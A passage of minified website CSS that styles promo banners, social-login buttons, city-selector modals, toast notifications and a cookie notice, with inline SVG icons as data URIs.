14px;height:18px}@media(min-width:1560px){.sticky-block__promocode-label{height:44px;font-size:18px}}.sticky-block__promocode-label:hover{text-decoration:none}.sticky-block__promocode-label[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.sticky-block__promocode-label.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.sticky-block__promocode-label.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.sticky-block__promocode-label:hover{background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-block__promocode-label:hover{background-image:unset;background-position:unset;background-size:unset}}.sticky-block__promocode-label:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.sticky-block__promocode-label,.sticky-block__promocode-label:visited{color:#303030}.sticky-block__promocode-label:visited svg path,.sticky-block__promocode-label svg path{stroke:#303030}.sticky-block__promocode-label:disabled{background-color:#b6b6b6;pointer-events:none}.sticky-block__promocode-label:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-block__promocode-label:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.sticky-block__promocode-label:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.sticky-block__promocode-label:disabled,.sticky-block__promocode-label:disabled:visited{color:#fff}.sticky-block__promocode-label:disabled:visited svg path,.sticky-block__promocode-label:disabled svg path{stroke:#fff}.sticky-block__promocode-label:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.sticky-block__promocode-label:hover{opacity:.9}@media(min-width:980px){.sticky-block__promocode-label{font-size:16px;height:24px}}@media(min-width:1280px){.sticky-block__promocode-label{font-size:18px;padding:0 48px;height:40px}}.sticky-block__promocode span{display:block;text-align:center;font-size:10px;margin-bottom:3px;font-family:RF Tone Semi Bold,sans-serif}@media(min-width:980px){.sticky-block__promocode span{font-size:16px}}@media(min-width:1280px){.sticky-block__promocode span{display:none}}.sticky-block__desc{display:none}@media(min-width:1280px){.sticky-block__desc{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:18px;max-width:45%}}.sticky-promotion{position:fixed;left:0;bottom:0;width:100%;height:46px;z-index:9;background:linear-gradient(89deg,#7f4cf7 22.92%,#ef6565 44.48%,#ef8b36 69.81%);-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer}@media(min-width:980px){.sticky-promotion{height:80px;background:linear-gradient(85deg,#7f4cf7 19.72%,#ef6565 46.31%,#ef8b36 80.28%)}}.sticky-promotion.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sticky-promotion.is-visible+.footer{padding-bottom:46px}@media(min-width:980px){.sticky-promotion.is-visible+.footer{padding-bottom:80px}}.modal-view .sticky-promotion{z-index:8}.sticky-promotion__container{padding:0 8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}@media(min-width:980px){.sticky-promotion__container{padding:0 24px}}.is-authorized .sticky-promotion__container{padding-left:16px;padding-right:16px}@media(min-width:980px){.is-authorized .sticky-promotion__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.is-authorized .sticky-promotion__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.is-authorized .sticky-promotion__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.is-authorized .sticky-promotion__container{max-width:1920px;margin:0 auto}}.sticky-promotion__content{-webkit-box-flex:0;-ms-flex:none;flex:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.sticky-promotion__logo{display:none}@media(min-width:980px){.sticky-promotion__logo{display:block;width:48px;height:48px;margin-right:8px}.sticky-promotion__logo img{width:100%;-o-object-fit:contain;object-fit:contain}}@media(min-width:1280px){.sticky-promotion__logo{margin-right:24px}}.sticky-promotion__discount{font-family:RF Tone Semi Bold,sans-serif;font-size:14px;color:#fff;margin-right:auto;white-space:nowrap;text-decoration:none}@media(min-width:980px){.sticky-promotion__discount{font-size:30px}}.sticky-promotion__discount:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.sticky-promotion__date{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 16px;border-radius:100px;background:#fff;font-family:RF Tone Semi Bold,sans-serif;height:30px;color:#7f4cf7;text-decoration:none;font-size:14px;white-space:nowrap}@media(min-width:980px){.sticky-promotion__date{height:48px;font-size:30px;margin-right:8px}}@media(min-width:1280px){.sticky-promotion__date{height:32px;font-size:20px}}@media(min-width:1560px){.sticky-promotion__date{height:48px;font-size:30px}}.sticky-promotion__icon{display:none}@media(min-width:980px){.sticky-promotion__icon{display:block;background:50%/26px auto no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='28' height='32' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M25.59 11.68l-6.017-2.558a2.403 2.403 0 01-1.407-1.7l-1.022-4.708C16.71.72 14.14.142 12.896 1.761L1.446 16.648a2.399 2.399 0 00.962 3.672l6.018 2.558a2.403 2.403 0 011.407 1.7l1.022 4.708c.433 1.995 3.003 2.572 4.248.953l11.45-14.887a2.398 2.398 0 00-.962-3.671z' fill='%239368FC'/%3E%3C/svg%3E") #fff;border-radius:50%;width:48px;height:48px;-webkit-transform:rotate(-6.669deg);transform:rotate(-6.669deg)}}.sticky-promotion__promocode{display:none}@media(min-width:1280px){.sticky-promotion__promocode{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 16px;border-radius:100px;background:#fff;font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#7f4cf7;text-decoration:none;height:32px;margin-right:8px;margin-left:auto}}@media(min-width:1560px){.sticky-promotion__promocode{height:48px;font-size:30px}}.sticky-promotion-ticker{position:fixed;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:8px;width:calc(100% - 16px);height:40px;z-index:9;border-radius:8px;background:-webkit-gradient(linear,left top,right top,color-stop(34.69%,#30009c),color-stop(100.34%,#160042));background:linear-gradient(90deg,#30009c 34.69%,#160042 100.34%);-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer;overflow:hidden}@media(min-width:980px){.sticky-promotion-ticker{height:49px;bottom:10px;width:calc(100% - 20px)}}.sticky-promotion-ticker.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sticky-promotion-ticker.is-visible+.footer{padding-bottom:40px;background:#303030}@media(min-width:980px){.sticky-promotion-ticker.is-visible+.footer{padding-bottom:49px}}.main-page .sticky-promotion-ticker.is-visible+.footer{padding-bottom:40px}@media(min-width:980px){.main-page .sticky-promotion-ticker.is-visible+.footer{padding-bottom:49px}}.modal-view .sticky-promotion-ticker{z-index:8}.sticky-promotion-ticker__link:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.sticky-promotion-ticker__link.is-mobile{display:block}@media(min-width:980px){.sticky-promotion-ticker__link.is-mobile{display:none}}.sticky-promotion-ticker__link.is-desktop{display:none}@media(min-width:980px){.sticky-promotion-ticker__link.is-desktop{display:block}}.sticky-promotion-ticker__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 16px;margin:0;width:100%}@media(min-width:980px){.sticky-promotion-ticker__container{padding:0 24px}}.sticky-promotion-ticker__content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.sticky-promotion-ticker__content-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;gap:0}.sticky-promotion-ticker__content-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:RF Tone Semi Bold,sans-serif;letter-spacing:-.32px;line-height:normal;color:#fff;white-space:nowrap;font-size:16px}@media(min-width:980px){.sticky-promotion-ticker__content-item{font-size:32px;letter-spacing:-.64px}}.sticky-promotion-ticker__content-item:before{content:"";display:block;width:24px;height:24px;margin:0 8px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='34' height='34' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_21_15713)'%3E%3Cpath d='M22.735 21.8v.005a24.352 24.352 0 00-5.73-.686c-1.943 0-3.866.24-5.725.686.304-1.564.461-3.164.461-4.782 0-1.62-.157-3.238-.47-4.803 1.863.451 3.791.687 5.734.687s3.87-.24 5.735-.687a24.764 24.764 0 00-.01 9.576m10.194 5.278c-2.144-2.914-3.282-6.392-3.287-10.061 0-3.67 1.143-7.148 3.287-10.062.122-.166.314-.515.314-.515a3.678 3.678 0 00-.354-4.12A3.674 3.674 0 0030.02.952c-.815 0-1.634.275-2.316.824A17.041 17.041 0 0117 5.548c-3.91 0-7.707-1.339-10.704-3.772a3.684 3.684 0 00-5.18.54 3.695 3.695 0 00-.353 4.12s.191.349.314.515c2.143 2.914 3.281 6.392 3.286 10.062 0 3.674-1.143 7.152-3.286 10.061-.123.167-.314.515-.314.515a3.677 3.677 0 00.353 4.12 3.674 3.674 0 002.865 1.365c.814 0 1.633-.275 2.315-.825A17.041 17.041 0 0117 28.477c3.91 0 7.707 1.34 10.704 3.772a3.684 3.684 0 005.18-.54 3.695 3.695 0 00.354-4.12s-.192-.348-.314-.515z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_21_15713'%3E%3Cpath fill='%23fff' d='M0 0h34v34H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E")}@media(min-width:980px){.sticky-promotion-ticker__content-item:before{width:34px;height:34px;margin:0 24px}}.store-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:8px;text-decoration:none}@media(min-width:980px){.store-item{margin-right:16px}}.store-item:hover .store-item__img{background:#efefef}.store-item:last-of-type{margin-right:0}.store-item__img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:56px;height:56px;border-radius:16px;border:1px solid #303030;background:#fafafa;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:8px}.store-item__img svg{max-width:100%}.store-item__title{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;text-decoration:none;margin:0}.store-item-long{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:8px;height:50px;padding:0 12px;border-radius:16px;border:1px solid #7f4cf7;background:transparent;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.store-item-long:hover{background:#efefef}.store-item-long:last-of-type{margin-right:0}.store-item-long__img{width:28px;height:28px;margin-right:8px}.store-item-long__img svg{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.store-item-long__title{margin:0;font-family:RF Tone Regular,sans-serif;font-size:10px;line-height:1;color:#7f4cf7}.store-item-long__title span{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:16px}.socials-auth,.socials-auth__btn{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.socials-auth__btn{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:52px;border-radius:16px;position:relative;overflow:hidden;padding:0 16px;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-flex:1;-ms-flex:auto;flex:auto;margin-right:8px}.socials-auth__btn:last-child{margin-right:0}.socials-auth__btn.is-hidden{display:none}.socials-auth__btn.mts{background:50%/46px 24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='46' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_244_717)'%3E%3Cg clip-path='url(%23clip1_244_717)'%3E%3Cpath fill='%23FF0032' d='M0 0h24v24H0z'/%3E%3Cpath d='M15.99 1.83v1.119H18.4V7.4h1.351V2.95h2.412v-1.12H15.99zM7.302 1.846L5.538 5.509 3.774 1.846H1.848v5.538h1.35V3.42l1.724 3.35h1.232l1.724-3.35v3.964h1.35V1.846H7.303zM20.81 20.307a.92.92 0 01-.264.54 1.13 1.13 0 01-.54.272 4.27 4.27 0 01-.894.081 2.93 2.93 0 01-.942-.138 1.174 1.174 0 01-.611-.46c-.147-.219-.22-.533-.22-.933V19.1c0-.403.074-.717.22-.935.146-.218.36-.38.61-.46.304-.098.622-.144.941-.139.3-.004.6.023.894.081.202.04.388.135.54.273a.92.92 0 01.265.54h1.351a1.965 1.965 0 00-.463-1.158 2.115 2.115 0 00-1.015-.62 5.717 5.717 0 00-1.57-.188c-.648 0-1.21.093-1.67.277a2.13 2.13 0 00-1.08.923c-.237.41-.363.955-.371 1.624v.125c.008.67.134 1.216.372 1.625.243.422.625.748 1.08.923.46.184 1.022.277 1.668.277.53.01 1.059-.053 1.571-.188.391-.105.744-.32 1.015-.62.276-.325.439-.732.463-1.158l-1.35.004z' fill='%23fff'/%3E%3C/g%3E%3Cpath d='M31.904 6.34V16H29.3V6.34h2.604zm8.29 7.546c.42 0 .788-.037 1.106-.112.326-.075.597-.2.812-.378.224-.177.392-.41.504-.7.112-.299.168-.667.168-1.106v-.91c0-.821-.224-1.395-.672-1.722-.44-.336-1.078-.504-1.918-.504h-2.996v5.432h2.996zm.168-7.546c.812 0 1.53.084 2.156.252.634.159 1.166.43 1.596.812.429.373.75.868.966 1.484.224.616.336 1.377.336 2.282s-.112 1.666-.336 2.282c-.215.616-.537 1.115-.966 1.498-.43.373-.962.644-1.596.812-.626.159-1.344.238-2.156.238h-5.768V6.34h5.768z' fill='%23FAFAFA'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_244_717'%3E%3Cpath fill='%23fff' d='M0 0h46v24H0z'/%3E%3C/clipPath%3E%3CclipPath id='clip1_244_717'%3E%3Cpath fill='%23fff' d='M0 0h24v24H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") #1d2023;color:#fafafa;border:none;cursor:pointer}.socials-auth__btn.mts.is-loading{position:relative;background:#1d2023;pointer-events:none}.socials-auth__btn.mts.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-white.svg);z-index:11}.socials-auth__btn.vk{background:#07f}.socials-auth__btn.vk:hover{background:#0171f1}.socials-auth__btn.sber{background:#21a028;height:56px;font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:16px;text-align:center;text-decoration:none;cursor:pointer;border:none}.socials-auth__btn.sber:hover{background:#1e9032}.socials-auth__btn.sber.is-loading{position:relative;background:#21a038;pointer-events:none}.socials-auth__btn.sber.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-white.svg);z-index:11}.socials-auth__btn.sber.is-disabled{background:#90cf9b;pointer-events:none}.socials-auth__btn.sber img{display:block;width:26px;-o-object-fit:contain;object-fit:contain}.socials-auth__btn span{margin:0 auto}.city-confirm-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:left}@media(min-width:980px){.city-confirm-modal__title{margin:0 0 12px}}.city-confirm-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;text-align:left;margin:0 32px 12px 0}.city-confirm-modal__btns{display:grid;grid-template-columns:repeat(2,1fr);-webkit-column-gap:12px;-moz-column-gap:12px;column-gap:12px;width:100%;margin-top:24px}.city-confirm-modal__confirm-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.city-confirm-modal__confirm-btn.is-disabled,.city-confirm-modal__confirm-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.city-confirm-modal__confirm-btn.is-disabled svg path,.city-confirm-modal__confirm-btn[disabled] svg path{stroke:silver}.city-confirm-modal__confirm-btn.is-disabled *,.city-confirm-modal__confirm-btn[disabled] *{color:silver}.city-confirm-modal__confirm-btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.city-confirm-modal__confirm-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.city-confirm-modal__confirm-btn.is-loading *{color:#7f4cf7}.city-confirm-modal__confirm-btn.is-loading svg path{stroke:#7f4cf7}.city-confirm-modal__confirm-btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.city-confirm-modal__confirm-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.city-confirm-modal__confirm-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.city-confirm-modal__confirm-btn,.city-confirm-modal__confirm-btn:visited{color:#fff}.city-confirm-modal__confirm-btn:visited svg path,.city-confirm-modal__confirm-btn svg path{stroke:#fff}.city-confirm-modal__cancel-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:transparent;border:1px solid #7f4cf7;padding:0 24px;white-space:nowrap}.city-confirm-modal__cancel-btn.is-disabled,.city-confirm-modal__cancel-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.city-confirm-modal__cancel-btn.is-disabled svg path,.city-confirm-modal__cancel-btn[disabled] svg path{stroke:silver}.city-confirm-modal__cancel-btn.is-disabled *,.city-confirm-modal__cancel-btn[disabled] *{color:silver}.city-confirm-modal__cancel-btn.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#7f4cf7;color:transparent;pointer-events:none}.city-confirm-modal__cancel-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.city-confirm-modal__cancel-btn.is-loading *{color:transparent}.city-confirm-modal__cancel-btn.is-loading svg path{stroke:transparent}.city-confirm-modal__cancel-btn:hover{text-decoration:none}.city-confirm-modal__cancel-btn,.city-confirm-modal__cancel-btn:visited{color:#7f4cf7}.city-confirm-modal__cancel-btn:visited svg path,.city-confirm-modal__cancel-btn svg path{stroke:#7f4cf7}.city-confirm-modal__cancel-btn:hover,.city-confirm-modal__cancel-btn:hover:visited{color:#9368fc}.city-confirm-modal__cancel-btn:hover:visited svg path,.city-confirm-modal__cancel-btn:hover svg path{stroke:#9368fc}.city-confirm-modal__cancel-btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.city-confirm-modal__cancel-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.city-confirm-modal__cancel-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.city-confirm-modal__cancel-btn:hover{border-color:#9368fc}.city-confirm-modal .modal__closer{width:24px;height:24px;border-radius:0;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}@media(min-width:768px){.city-confirm-modal .modal__closer{background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");top:24px;right:24px}}.city-confirm-modal .modal__wrapper{padding:32px 16px}@media(min-width:768px){.city-confirm-modal .modal__wrapper{max-width:332px;padding:24px}}.city-selector-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;text-align:left;margin:0 32px 12px 0}@media(min-width:980px){.city-selector-modal__title{margin:0 0 24px}}.city-selector-modal__search{margin-right:12px;margin-bottom:8px}.city-selector-modal__search input{padding-left:48px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M10.5 19a8.5 8.5 0 100-17 8.5 8.5 0 000 17z' stroke='%23B0B0B0' stroke-width='2' stroke-linejoin='round'/%3E%3Cpath d='M16.61 16.61l4.244 4.244' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:24px;background-position:16px;background-repeat:no-repeat}.city-selector-modal__placeholder{padding-top:24px}.city-selector-modal__placeholder.is-hidden{display:none}.city-selector-modal__placeholder-title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0 0 8px}@media(min-width:980px){.city-selector-modal__placeholder-title{margin:0 0 12px}}.city-selector-modal__placeholder-subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;margin:0}.city-selector-modal__list{overflow-y:auto;list-style:none;max-height:100%;height:100%;padding:0 8px 0 0}.city-selector-modal__list::-webkit-scrollbar{width:4px}.city-selector-modal__list::-webkit-scrollbar-track{background:transparent}.city-selector-modal__list::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.city-selector-modal__list::-webkit-scrollbar-thumb:hover{background:#d9d9d9}@media(min-width:768px){.city-selector-modal__list{max-height:428px;height:428px;padding-right:12px}}.city-selector-modal__item{display:block;position:relative;padding:16px 0;margin:0;border-bottom:1px solid #efefef;cursor:pointer}.city-selector-modal__item:hover{color:#7f4cf7}.city-selector-modal__item:last-of-type{border-bottom:none}.city-selector-modal__item.is-active{padding-right:32px;background-position:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 12l4.333 4L19 8' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:24px;background-repeat:no-repeat}.city-selector-modal__item.is-hidden{display:none}.city-selector-modal__item a{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0;text-decoration:none}.city-selector-modal__item a:hover{color:#7f4cf7}.city-selector-modal__item a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.city-selector-modal .modal__closer{width:24px;height:24px;border-radius:0;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}@media(min-width:768px){.city-selector-modal .modal__closer{background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");top:24px;right:24px}}.city-selector-modal .modal__wrapper{padding:24px 8px 24px 16px;border-radius:0;height:100%;max-height:100%}@media(min-width:768px){.city-selector-modal .modal__wrapper{height:auto;border-radius:24px;max-width:332px;padding:24px 12px 24px 24px}}#notes{position:fixed;top:0;width:100%;cursor:default;-webkit-transition:height .45s ease-in-out;transition:height .45s ease-in-out;pointer-events:none;z-index:100}#notes .note-item{max-height:12em;opacity:1;will-change:opacity,transform;-webkit-transition:all .2s linear;transition:all .2s linear;-webkit-backface-visibility:hidden;backface-visibility:hidden;width:50vw;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2;pointer-events:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;max-width:20em;font:inherit;line-height:1.25em;color:#fff;margin-left:auto;margin-right:16px;margin-top:16px;-webkit-transform:translateZ(0);transform:translateZ(0);padding:.75em 1em}@media (max-width:30em){#notes .note-item{width:75vw;max-width:none}}@media(min-width:980px){#notes .note-item{margin-right:24px;margin-top:24px}}#notes .note-item[data-show=false]{pointer-events:none;opacity:0!important;max-height:0!important;margin-bottom:0!important}#notes .note-item[data-type=info]{background-color:#49a7eb}#notes .note-item[data-type=warn]{background-color:#f9c541;-webkit-animation:shake .9s cubic-bezier(.36,.07,.19,.97) both;animation:shake .9s cubic-bezier(.36,.07,.19,.97) both}#notes .note-item[data-type=error]{background-color:#dd424d;-webkit-animation:shake .54s cubic-bezier(.36,.07,.19,.97) both;animation:shake .54s cubic-bezier(.36,.07,.19,.97) both}#notes .note-item[data-type=success]{background-color:#0ba085}#notes .note-item .note-item-text{-webkit-box-flex:1;-ms-flex:auto;flex:auto;padding-right:.5em;max-width:calc(100% - 1.25em)}#notes .note-item .note-item-btn{width:1.25em;height:1.25em;cursor:pointer;background:url([data-uri]) no-repeat 0 0/contain;-webkit-transition:opacity .2s;transition:opacity .2s;border:none}#notes .note-item .note-item-btn:hover{opacity:.6}@-webkit-keyframes shake{10%,90%{-webkit-transform:translate3d(-1px,0,0);transform:translate3d(-1px,0,0)}20%,80%{-webkit-transform:translate3d(2px,0,0);transform:translate3d(2px,0,0)}30%,50%,70%{-webkit-transform:translate3d(-4px,0,0);transform:translate3d(-4px,0,0)}40%,60%{-webkit-transform:translate3d(4px,0,0);transform:translate3d(4px,0,0)}}@keyframes shake{10%,90%{-webkit-transform:translate3d(-1px,0,0);transform:translate3d(-1px,0,0)}20%,80%{-webkit-transform:translate3d(2px,0,0);transform:translate3d(2px,0,0)}30%,50%,70%{-webkit-transform:translate3d(-4px,0,0);transform:translate3d(-4px,0,0)}40%,60%{-webkit-transform:translate3d(4px,0,0);transform:translate3d(4px,0,0)}}.cookie-notification{position:fixed;display:none;top:64px;z-index:10;width:100%;padding:0 16px}@media(min-width:768px){.cookie-notification{max-width:376px;padding:0;top:auto;bottom:16px;left:auto;right:16px}}@media(min-width:1440px){.cookie-notification{right:75px}}.cookie-notification.is-visible{display:block}@media(min-width:768px){.with-sticker .cookie-notification{bottom:68px}}@media(min-width:980px){.with-sticker .cookie-notification{bottom:88px}}@media(min-width:768px){.with-usedesk .cookie-notification{right:80px}}@media(min-width:1440px){.with-usedesk 